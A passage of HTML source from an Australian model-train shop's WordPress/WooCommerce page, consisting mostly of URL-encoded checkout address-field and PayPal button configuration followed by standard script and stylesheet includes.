C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A18910%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2217.50%22%2C%22price%22%3A%2217.50%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
